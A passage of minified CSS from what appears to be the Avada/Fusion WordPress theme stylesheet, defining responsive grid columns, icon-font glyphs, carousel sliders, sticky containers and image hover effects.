(min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}[class*=" fusion-icon-"],[class^=fusion-icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fusion-icon-tiktok:before{content:"\e906"}.fusion-icon-mixer:before{content:"\e904"}.fusion-icon-discord:before{content:"\e903"}.fusion-icon-phone:before{content:"\e942"}.fusion-icon-FB_logo_black-solid-1:before{content:"\e902"}.fusion-icon-map-marker-alt:before{content:"\e901"}.fusion-icon-pen:before{content:"\e600"}.fusion-icon-yahoo:before{content:"\e601"}.fusion-icon-pinterest:before{content:"\e602"}.fusion-icon-myspace:before{content:"\e603"}.fusion-icon-facebook:before{content:"\e604"}.fusion-icon-twitter:before{content:"\e605"}.fusion-icon-feed:before,.fusion-icon-rss:before{content:"\e606"}.fusion-icon-vimeo:before{content:"\e607"}.fusion-icon-flickr:before{content:"\e608"}.fusion-icon-dribbble:before{content:"\e609"}.fusion-icon-blogger:before{content:"\e60b"}.fusion-icon-soundcloud:before{content:"\e60c"}.fusion-icon-reddit:before{content:"\e60d"}.fusion-icon-paypal:before{content:"\e60e"}.fusion-icon-linkedin:before{content:"\e60f"}.fusion-icon-digg:before{content:"\e610"}.fusion-icon-dropbox:before{content:"\e611"}.fusion-icon-tumblr:before{content:"\e613"}.fusion-icon-grid:before{content:"\e614"}.fusion-icon-mail:before{content:"\e616"}.fusion-icon-forrst:before{content:"\e617"}.fusion-icon-skype:before{content:"\e618"}.fusion-icon-link:before{content:"\e619"}.fusion-icon-user:before{content:"\e61a"}.fusion-icon-user2:before{content:"\e61b"}.fusion-icon-minus:before{content:"\e61c"}.fusion-icon-plus:before{content:"\e61d"}.fusion-icon-arrow-left:before{content:"\e61e"}.fusion-icon-arrow-down:before{content:"\e61f"}.fusion-icon-uniE620:before{content:"\e620"}.fusion-icon-arrow-down2:before{content:"\e621"}.fusion-icon-youtube:before{content:"\e622"}.fusion-icon-list:before{content:"\e623"}.fusion-icon-image:before{content:"\e624"}.fusion-icon-images:before{content:"\e625"}.fusion-icon-quotes-left:before{content:"\e627"}.fusion-icon-film:before{content:"\e628"}.fusion-icon-headphones:before{content:"\e629"}.fusion-icon-bubbles:before{content:"\e62a"}.fusion-icon-TFicon:before{content:"\e62d"}.fusion-icon-googleplus:before{content:"\e900"}.fusion-icon-search:before{content:"\f002"}.fusion-icon-star:before{content:"\f005"}.fusion-icon-star-o:before{content:"\f006"}.fusion-icon-gear:before{content:"\f013"}.fusion-icon-check-square-o:before{content:"\f046"}.fusion-icon-check-circle-o:before{content:"\f05d"}.fusion-icon-shopping-cart:before{content:"\f07a"}.fusion-icon-bars:before{content:"\f0c9"}.fusion-icon-caret-left:before{content:"\f0d9"}.fusion-icon-caret-right:before{content:"\f0da"}.fusion-icon-angle-left:before{content:"\f104"}.fusion-icon-angle-right:before{content:"\f105"}.fusion-icon-angle-up:before{content:"\f106"}.fusion-icon-angle-down:before{content:"\f107"}.fusion-icon-spinner:before{content:"\f110"}.fusion-icon-vk:before{content:"\f189"}.fusion-icon-instagram:before{content:"\ea92"}.fusion-icon-deviantart:before{content:"\eaaa"}.fusion-icon-wordpress:before{content:"\eab4"}.fusion-icon-lastfm:before{content:"\eacb"}.fusion-icon-flattr:before{content:"\ead5"}.fusion-icon-foursquare:before{content:"\ead6"}.fusion-icon-yelp:before{content:"\ead7"}.fusion-icon-xing:before{content:"\e4d8"}.fusion-icon-xing2:before{content:"\e4d9"}.fusion-icon-spotify:before{content:"\ea94"}.fusion-icon-insert-template:before{content:"\ea72"}.fusion-icon-github:before{content:"\eab0"}.fusion-icon-pinterest2:before{content:"\ead2"}.fusion-icon-whatsapp:before{content:"\f232"}.fusion-icon-eye:before{content:"\f06e"}.fusion-icon-twitch:before{content:"\ea9f"}.fusion-icon-wechat:before{content:"\e905"}.fusion-icon-weixin:before{content:"\e905"}.fusion-icon-buy-now-cart:before{content:"\e907"}.fusion-icon-avada-logo:before{content:"\e971"}.fusion-flexslider{position:relative;margin-bottom:0;padding:0;background-color:transparent;overflow:hidden}.fusion-flexslider .flex-control-nav,.fusion-flexslider .flex-direction-nav,.fusion-flexslider .slides{z-index:100;margin:0;padding:0;list-style:none}.fusion-flexslider .slides{overflow:hidden;float:left}.fusion-flexslider .slides li{display:none;margin:0}.fusion-flexslider .slides img{display:block;width:100%;box-shadow:none;border-radius:0}.fusion-flexslider.fusion-flexslider-loading .slides>li:first-child{display:block;opacity:1!important}.fusion-flexslider.fusion-post-slideshow .slides{float:none}.woocommerce-container .images .fusion-flexslider.fusion-flexslider-loading .slides>li:first-child{float:left}.fusion-flexslider .flex-control-nav{position:absolute;bottom:0;width:100%;text-align:center}.fusion-flexslider .flex-direction-nav{list-style:none}.fusion-flexslider .flex-direction-nav a{z-index:100;position:absolute;top:50%;overflow:hidden;width:30px;height:30px;text-align:center;line-height:30px;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;cursor:pointer;opacity:0;font-size:14px;font-weight:400;font-family:icomoon;-webkit-font-smoothing:none;color:#fff;transition:all .3s ease;transform:translateY(-50%)}.fusion-flexslider .flex-direction-nav .flex-next,.fusion-flexslider .flex-direction-nav .flex-prev{background-color:var(--carousel_nav_color)}.fusion-flexslider .flex-direction-nav .flex-next:hover,.fusion-flexslider .flex-direction-nav .flex-prev:hover{background-color:var(--carousel_hover_color)}.fusion-flexslider .flex-direction-nav .flex-next{right:0}.fusion-flexslider .flex-direction-nav .flex-prev{left:0}.fusion-flexslider:hover .flex-direction-nav .flex-next,.fusion-flexslider:hover .flex-direction-nav .flex-prev{opacity:.8}.fusion-flexslider:hover .flex-direction-nav .flex-next:hover,.fusion-flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.fusion-flexslider:hover .flex-direction-nav .flex-disabled{display:none;opacity:0;cursor:default}.fusion-flexslider.flexslider-attachments{overflow:visible}.fusion-flexslider.flexslider-attachments .flex-direction-nav a{width:30px;height:30px;text-align:center;line-height:30px}.fusion-flexslider.flexslider-attachments .flex-direction-nav a:before{color:#fff}.fusion-flexslider.flexslider-attachments .flex-control-thumbs li{width:60px;margin:5px;float:none}.fusion-flexslider.flexslider-default .flex-direction-nav a{width:60px;height:60px;text-align:center;line-height:60px;font-size:30px}.fusion-flexslider.flexslider-posts .flex-direction-nav a{width:30px;height:30px;text-align:center;line-height:30px}.fusion-flexslider.flexslider-posts .slide-excerpt{position:absolute;bottom:20%}.fusion-flexslider.flexslider-posts .slide-excerpt h2{color:#fff;background:rgba(0,0,0,.8);padding:10px 15px;margin:0}.fusion-flexslider.flexslider-posts .slide-excerpt h2 a{color:#fff}.fusion-flexslider.flexslider-posts .slide-excerpt p{color:#fff;background:rgba(0,0,0,.8);padding:15px}.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a{background-color:rgba(0,0,0,.5);width:30px;height:30px;text-align:center;line-height:30px}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt{position:absolute;left:0;top:0;bottom:0;padding:5%;width:30%;box-sizing:content-box;background:rgba(0,0,0,.7);color:#fff}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt .excerpt-container{overflow:hidden;height:100%}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2{color:#fff;padding:10px 15px;margin:0}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 a{color:#fff}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt p{color:#fff;padding:15px}.flexslider-attachments .flex-control-nav{position:relative;margin-top:10px}.page .post-slideshow{margin-bottom:30px}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.flexslider .slides{margin:0;padding:0;list-style:none;z-index:2}.flexslider{padding:0;margin:0 0 60px;background-color:transparent;position:relative}.flexslider .slides{overflow:hidden}.flexslider .slides li{display:none;-webkit-backface-visibility:hidden;margin:0}.flexslider .slides img{width:100%;max-width:100%;display:block;-webkit-user-select:none;-ms-user-select:none;user-select:none}.flexslider .slides .video-shortcode{margin-bottom:0}.flex-pauseplay span{text-transform:capitalize}.flexslider .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.flex-viewport{max-height:2000px;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{height:0;list-style:none!important}.flex-direction-nav a{font-family:icomoon;width:30px;height:30px;margin:0;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;position:absolute;top:50%;transform:translateY(-50%);cursor:pointer;opacity:0;z-index:100;overflow:hidden;text-align:center;line-height:30px;font-size:16px;font-weight:400;-webkit-font-smoothing:none;color:#fff;text-decoration:none}.flex-direction-nav a:hover{color:#fff}.sidebar .widget .flex-direction-nav a,.sidebar .widget .flex-direction-nav a:hover{color:#fff}.no-opacity .flex-direction-nav a{display:none}.no-opacity .flexslider:hover .flex-direction-nav a{display:block}.flex-direction-nav .flex-next{right:0;text-indent:2px}.flex-direction-nav .flex-prev{left:0;text-indent:-2px}.flexslider:hover .flex-next{opacity:.8;right:0}.flexslider:hover .flex-prev{opacity:.8;left:0}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled,.main-flex:hover .flex-direction-nav .flex-disabled{opacity:0;cursor:default;display:none;visibility:hidden}.flex-control-nav{width:100%;position:absolute;bottom:0;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block}.flex-control-paging li a{display:block;width:11px;height:11px;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:20px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.flex-caption{position:absolute;background:rgba(0,0,0,.6);width:96%;padding:2%;color:#fff;left:0;bottom:0;margin:0}.main-flex{margin-bottom:0}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:0}.flex-direction-nav .flex-next{opacity:1;right:0}}.col .flexslider{margin:0}.fusion-carousel .fusion-carousel-nav .fusion-nav-next,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev,.fusion-flexslider .flex-direction-nav a,.fusion-flexslider.flexslider-attachments .flex-direction-nav a,.fusion-flexslider.flexslider-posts .flex-direction-nav a,.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a,.fusion-slider-sc .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width);height:var(--slider_nav_box_dimensions-height)}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:before,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before,.fusion-flexslider .flex-direction-nav a,.fusion-flexslider.flexslider-attachments .flex-direction-nav a,.fusion-flexslider.flexslider-posts .flex-direction-nav a,.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a,.fusion-slider-sc .flex-direction-nav a{line-height:var(--slider_nav_box_dimensions-height);font-size:var(--slider_arrow_size)}.woocommerce-product-gallery .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width)}.fusion-carousel .fusion-carousel-nav .fusion-nav-next,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev{margin-top:calc((var(--slider_nav_box_dimensions-height))/ -2);font-size:var(--slider_arrow_size)}.fullwidth-box.video-background{position:relative}.fullwidth-box.video-background .fullwidth-overlay{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%}.fullwidth-box.video-background .fullwidth-video{position:absolute;top:0;left:0;z-index:1;min-height:100%;min-width:100%;-webkit-transform-style:preserve-3d}.fullwidth-box.video-background .fullwidth-video video{position:absolute;top:50%;left:50%;z-index:1;min-height:100%;min-width:100%;height:auto;width:auto;-o-object-fit:cover;object-fit:cover;transform:translate(-50%,-50%)}.fullwidth-box.video-background .fusion-row{position:relative;z-index:10}.fullwidth-box.video-background .fullwidth-video-image{display:none}.ua-mobile .fullwidth-box.video-background .fullwidth-video-image{width:100%;height:100%;display:block;z-index:2;background-size:cover;background-position:center center;position:absolute;top:0;left:0}.fullwidth-box.faded-background{position:relative;overflow:hidden}.fullwidth-box.faded-background .fullwidth-faded{position:absolute;top:0;left:0;z-index:1;min-height:100%;min-width:100%}.fullwidth-box.faded-background .fusion-row{position:relative;z-index:10}.hundred-percent-fullwidth .fusion-row{max-width:none!important}.hundred-percent-fullwidth .fusion-row .nonhundred-percent-fullwidth .fusion-row{max-width:var(--site_width)!important}#wrapper #main .fullwidth-box .fusion-row{padding-left:0;padding-right:0}.ua-safari .fullwidth-box.faded-background .fullwidth-faded{-webkit-transform:translate3d(0,0,0)}.ua-safari.ua-mobile .fullwidth-box.faded-background .fullwidth-faded{-webkit-transform:none}.hundred-percent-height{z-index:1;overflow:hidden;height:100vh}.fusion-fullwidth-center-content{display:flex;align-items:center;height:100%}.fusion-scroll-section{position:relative}.fusion-scroll-section.active .fusion-scroll-section-nav{display:block;opacity:1}.fusion-scroll-section-element{opacity:0;transition:opacity .45s ease 0s}.fusion-scroll-section-element.active{z-index:1;opacity:1}.fusion-scroll-section-mobile-disabled .fusion-scroll-section-element{opacity:1!important}.fusion-scroll-section-element .fusion-fullwidth{-webkit-transform:translate3d(0,0,0)}.fusion-scroll-section-nav{display:none;opacity:0;z-index:10000;position:fixed;top:50%;transform:translateY(-50%);margin:0;padding:0;background-color:var(--container_scroll_nav_bg_color);border-radius:15px;transition:opacity .4s ease 0s}.fusion-scroll-section-nav.scroll-navigation-left{left:20px}.fusion-scroll-section-nav.scroll-navigation-right{right:20px}.fusion-scroll-section-mobile-disabled .fusion-scroll-section-nav{display:none!important}.fusion-scroll-section-nav ul{list-style:outside none none;margin:10px 0;padding:0}.fusion-scroll-section-link{display:block;box-sizing:content-box;opacity:.35;position:relative;padding:10px 12px;transition:all .2s ease 0s}.fusion-scroll-section-link.active,.fusion-scroll-section-link:hover{opacity:.8}.fusion-scroll-section-link[data-name=""]:before{display:none}.fusion-scroll-section-link:hover:before{pointer-events:auto;opacity:1;transform:translate3d(-22px,-50%,0);transition:all .2s ease 0s}.fusion-scroll-section-link:before{display:inline-block;content:attr(data-name);position:absolute;top:50%;padding:2px 10px;background-color:rgba(0,0,0,.2);border-radius:15px;color:#fff;transition:all .2s ease 0s;white-space:nowrap;opacity:0;pointer-events:none}.scroll-navigation-left .fusion-scroll-section-link:before{left:65px;transform:translate3d(45px,-50%,0)}.scroll-navigation-right .fusion-scroll-section-link:before{right:20px;transform:translate3d(-40px,-50%,0)}.fusion-parallax-fixed{-webkit-backface-visibility:hidden;backface-visibility:hidden}.fusion-scroll-section-link-bullet{display:block;height:9px;width:9px;border-radius:50%;background-color:var(--container_scroll_nav_bullet_color)}.post-content:not(.fusion-post-content),.single-fusion_tb_section .fusion-tb-header,body:not(.side-header) #wrapper{position:relative}.fusion-tb-page-title-bar .fusion-fullwidth.fusion-absolute-container:not(.fusion-custom-z-index):not(.fusion-container-stuck){z-index:11}body.fusion-no-absolute-containers .fusion-absolute-container{position:relative!important}.fusion-flex-container{display:flex;justify-content:center}.fusion-flex-container .fusion-row{display:flex;flex-wrap:wrap;flex:1;width:100%}.fusion-flex-container .fusion-row .fusion-builder-row-inner{flex:auto;flex-grow:initial;flex-shrink:initial}.fusion-flex-container .fusion-row:after,.fusion-flex-container .fusion-row:before{content:none}.fusion-flex-container .fusion-row .fusion-flex-column{display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper,.fusion-flex-container .fusion-row .fusion-flex-column.fusion_builder_column_1_1{width:100%}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-inner-bg{width:auto;height:auto;left:0;right:0;top:0;bottom:0}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-inner-bg a{display:block}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-inner-bg a .fusion-column-inner-bg-image{display:block;position:static}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy){display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy).fusion-content-layout-column{flex-direction:column}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy).fusion-content-layout-row{flex-direction:row;flex-wrap:wrap}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy).fusion-content-layout-row.fusion-content-nowrap{flex-wrap:nowrap}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy).fusion-content-layout-block{display:block}.fusion-flex-container .fusion-flex-align-self-auto{align-self:auto}.fusion-flex-container .fusion-flex-align-self-flex-start{align-self:flex-start}.fusion-flex-container .fusion-flex-align-self-center{align-self:center}.fusion-flex-container .fusion-flex-align-self-flex-end{align-self:flex-end}.fusion-flex-container .fusion-flex-align-self-stretch{align-self:stretch}.fusion-flex-container .fusion-flex-align-self-baseline{align-self:baseline}.fusion-flex-container .fusion-flex-align-items-auto{align-items:auto}.fusion-flex-container .fusion-flex-align-items-flex-start{align-items:flex-start}.fusion-flex-container .fusion-flex-align-items-center{align-items:center}.fusion-flex-container .fusion-flex-align-items-flex-end{align-items:flex-end}.fusion-flex-container .fusion-flex-justify-content-normal{justify-content:normal}.fusion-flex-container .fusion-flex-justify-content-flex-start{justify-content:flex-start}.fusion-flex-container .fusion-flex-justify-content-center{justify-content:center}.fusion-flex-container .fusion-flex-justify-content-flex-end{justify-content:flex-end}.fusion-flex-container .fusion-flex-justify-content-space-between{justify-content:space-between}.fusion-flex-container .fusion-flex-justify-content-space-around{justify-content:space-around}.fusion-flex-container .fusion-flex-justify-content-space-evenly{justify-content:space-evenly}.fusion-flex-container .fusion-flex-align-content-flex-start{align-content:flex-start}.fusion-flex-container .fusion-flex-align-content-center{align-content:center}.fusion-flex-container .fusion-flex-align-content-flex-end{align-content:flex-end}.fusion-flex-container .fusion-flex-align-content-space-between{align-content:space-between}.fusion-flex-container .fusion-flex-align-content-space-around{align-content:space-around}.fusion-flex-container .fusion-flex-align-content-space-evenly{align-content:space-evenly}.fusion-sticky-container:not(.fusion-sticky-spacer){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,min-height .1s ease-in-out;-webkit-backface-visibility:hidden}.fusion-sticky-container:not(.fusion-sticky-spacer):not(.fusion-custom-z-index){z-index:10010}.fusion-tb-header .fusion-sticky-container:not(.fusion-sticky-spacer):not(.fusion-custom-z-index){z-index:10011}.fusion-sticky-container.fusion-sticky-spacer{pointer-events:none;visibility:hidden;opacity:0}.fusion-sticky-container .fusion-imageframe{transition:max-width .1s ease-in-out}.fusion-sticky-container:not(.fusion-sticky-transition) .fusion-display-sticky-only{display:none}.fusion-sticky-container.fusion-sticky-transition{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,min-height .3s ease-in-out}.fusion-scrolling-active .fusion-sticky-container.fusion-sticky-transition{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s ease-in-out}.fusion-sticky-container.fusion-sticky-transition .fusion-menu-element-list{transition:min-height .3s ease-in-out}.fusion-sticky-container.fusion-sticky-transition .fusion-display-normal-only{display:none}.fusion-sticky-container.fusion-sticky-transition .fusion-imageframe{transition:max-width .3s ease-in-out}.fusion-sticky-container.fusion-sticky-scroll-transition.fusion-scrolling-down{opacity:0;transform:translateY(-100%);transition:opacity .3s,transform .3s,background .3s,border .3s,border-radius .3s,box-shadow .3s ease-in-out;pointer-events:none}.fusion-sticky-container.fusion-sticky-scroll-transition.fusion-scrolling-up{opacity:1;transform:translateY(0);transition:opacity .3s,transform .3s,background .3s,border .3s,border-radius .3s,box-shadow .3s ease-in-out;pointer-events:normal}.fusion-sticky-container:not(.fusion-container-stuck)+.fusion-sticky-spacer{display:none!important}.fusion-image-hovers .hover-type-zoomin{overflow:hidden;-webkit-transform:translate3d(0,0,0)}.fusion-image-hovers .hover-type-zoomin .fusion-column-inner-bg-image,.fusion-image-hovers .hover-type-zoomin .fusion-masonry-element-container,.fusion-image-hovers .hover-type-zoomin .tribe-events-event-image,.fusion-image-hovers .hover-type-zoomin img{opacity:1;transition:opacity 1s,transform 1s}.fusion-image-hovers .hover-type-zoomin.hover .fusion-column-inner-bg-image,.fusion-image-hovers .hover-type-zoomin.hover .fusion-masonry-element-container,.fusion-image-hovers .hover-type-zoomin.hover .tribe-events-event-image,.fusion-image-hovers .hover-type-zoomin.hover img,.fusion-image-hovers .hover-type-zoomin:hover .fusion-column-inner-bg-image,.fusion-image-hovers .hover-type-zoomin:hover .fusion-masonry-element-container,.fusion-image-hovers .hover-type-zoomin:hover .tribe-events-event-image,.fusion-image-hovers .hover-type-zoomin:hover img{opacity:.9;transform:scale3d(1.1,1.1,1)}.fusion-image-hovers .hover-type-zoomout{overflow:hidden;-webkit-transform:translate3d(0,0,0)}.fusion-image-hovers .hover-type-zoomout .fusion-column-inner-bg-image,.fusion-image-hovers .hover-type-zoomout .fusion-masonry-element-container,.fusion-image-hovers .hover-type-zoomout .tribe-events-event-image,.fusion-image-hovers .hover-type-zoomout img{opacity:1;transform:scale(1.12);transition:opacity 1s,transform 1s}.fusion-image-hovers .hover-type-zoomout.hover .fusion-column-inner-bg-image,.fusion-image-hovers .hover-type-zoomout.hover .fusion-masonry-element-container,.fusion-image-hovers .hover-type-zoomout.hover .tribe-events-event-image,.fusion-image-hovers .hover-type-zoomout.hover img,.fusion-image-hovers .hover-type-zoomout:hover .fusion-column-inner-bg-image,.fusion-image-hovers .hover-type-zoomout:hover .fusion-masonry-element-container,.fusion-image-hovers .hover-type-zoomout:hover .tribe-events-event-image,.fusion-image-hovers .hover-type-zoomout:hover img{opacity:.9;transform:scale(1)}.fusion-image-hovers .element-bottomshadow .hover-type-zoomin.hover img,.fusion-image-hovers .element-bottomshadow .hover-type-zoomin:hover img,.fusion-image-hovers .element-bottomshadow .hover-type-zoomout.hover img,.fusion-image-hovers .element-bottomshadow .hover-type-zoomout:hover img{opacity:1}.fusion-image-hovers .imageframe-liftup{display:inline-block;position:relative;max-width:100%}.fusion-image-hovers .imageframe-liftup.fusion-imageframe-liftup-left{float:left;margin-right:25px}.fusion-image-hovers .imageframe-liftup.fusion-imageframe-liftup-right{float:right;margin-left:25px}.fusion-image-hovers .imageframe-liftup span,.fusion-image-hovers .imageframe-liftup>div{opacity:1;transform:perspective(1000px) scale(1);transition:transform .35s}.fusion-image-hovers .imageframe-liftup span.hover,.fusion-image-hovers .imageframe-liftup span:hover,.fusion-image-hovers .imageframe-liftup>div.hover,.fusion-image-hovers .imageframe-liftup>div:hover{transform:perspective(1000px) scale(1.03)}.fusion-image-hovers .imageframe-liftup .person-image-container{position:relative}.fusion-image-hovers .imageframe-liftup:before{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;content:"";transition:opacity .35s,transform .35s;box-shadow:0 3px 15px rgba(0,0,0,.4);opacity:0}.fusion-image-hovers .imageframe-liftup.hover:before,.fusion-image-hovers .imageframe-liftup:hover:before{opacity:1;transform:scale(1.02)}.fusion-image-hovers .hover-type-liftup{position:relative;display:inline-block;overflow:visible}.fusion-image-hovers .hover-type-liftup .fusion-column-inner-bg-image,.fusion-image-hovers .hover-type-liftup .fusion-masonry-element-container,.fusion-image-hovers .hover-type-liftup .person-image-container.element-bottomshadow,.fusion-image-hovers .hover-type-liftup .tribe-events-event-image,.fusion-image-hovers .hover-type-liftup .tribe-events-list-event-title>a,.fusion-image-hovers .hover-type-liftup img{transform:perspective(1000px) scale(1);transition:transform .35s;position:relative;z-index:1}.fusion-image-hovers .hover-type-liftup .person-image-container.element-bottomshadow img{transform:none;transition:all 0s ease 0s}.fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg{position:absolute}.fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg.hover,.fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg:hover{z-index:2}.fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg .fusion-column-inner-bg-image{position:absolute}.fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg.hover .fusion-column-inner-bg-image,.fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg:hover .fusion-column-inner-bg-image{position:absolute}.fusion-image-hovers .hover-type-liftup.hover .fusion-column-inner-bg-image,.fusion-image-hovers .hover-type-liftup.hover .fusion-masonry-element-container,.fusion-image-hovers .hover-type-liftup.hover .person-image-container.element-bottomshadow,.fusion-image-hovers .hover-type-liftup.hover .tribe-events-event-image,.fusion-image-hovers .hover-type-liftup.hover .tribe-events-list-event-title>a,.fusion-image-hovers .hover-type-liftup.hover img,.fusion-image-hovers .hover-type-liftup:hover .fusion-column-inner-bg-image,.fusion-image-hovers .hover-type-liftup:hover .fusion-masonry-element-container,.fusion-image-hovers .hover-type-liftup:hover .person-image-container.element-bottomshadow,.fusion-image-hovers .hover-type-liftup:hover .tribe-events-event-image,.fusion-image-hovers .hover-type-liftup:hover .tribe-events-list-event-title>a,.fusion-image-hovers .hover-type-liftup:hover img{transform:perspective(1000px) scale(1.03)}.fusion-image-hovers .hover-type-liftup.hover .person-image-container.element-bottomshadow img,.fusion-image-hovers .hover-type-liftup:hover .person-image-container.element-bottomshadow img{transform:none}.fusion-image-hovers .hover-type-liftup:before{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;content:"";transition:opacity .35s,transform .35s;box-shadow:0 3px 15px rgba(0,0,0,.4);opacity:0;pointer-events:none}.fusion-image-hovers .hover-type-liftup.hover:before,.fusion-image-hovers .hover-type-liftup:hover:before{opacity:1;transform:scale(1.03)}.fusion-image-hovers .flexslider-hover-type-liftup{overflow:visible!important}.fusion-image-hovers .flexslider-hover-type-liftup .slides{overflow:visible!important}.fusion-image-hovers .flexslider-hover-type-liftup li{overflow:visible}.isotope-item{z-index:2}.isotope-hidden.isotope-item{z-index:1}.isotope,.isotope .isotope-item{transition-duration:.8s}.isotope{transition-property:height,width}.isotope .isotope-item{transition-property:transform,opacity}.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item{transition-duration:0s}#wrapper #posts-container .fusion-grid-sizer,#wrapper .fusion-grid-sizer{margin:0;padding:0;height:0;min-height:0;visibility:hidden}.fusion-masonry-element-container{background-size:cover;background-position:center center}.fusion-element-grid .fusion-masonry-element-container{padding-top:80%}.fusion-element-landscape .fusion-masonry-element-container{padding-top:40%}.fusion-element-portrait .fusion-masonry-element-container{padding-top:160%}.fusion-masonry-element-container .fusion-image-wrapper>img,.fusion-masonry-element-container .fusion-placeholder-image,.fusion-masonry-element-container>img{display:none}.fusion-layout-column{position:relative;float:left;margin-bottom:20px}.fusion-layout-column.fusion-column-hover-type-liftup:hover{z-index:2001}.fusion-layout-column.fusion-column-liftup-border:not(:hover) .fusion-column-inner-bg-image{border-color:transparent!important;transition:transform .35s,border-color 0s linear .35s}.fusion-layout-column.fusion-column-liftup-border .fusion-column-wrapper{transition:border-color 0s linear .35s,border-radius 0s linear .15s}.fusion-layout-column.fusion-column-liftup-border:hover .fusion-column-wrapper{border-color:transparent!important;border-radius:0!important;transition:border-color 0s,border-radius 0s}.fusion-layout-column 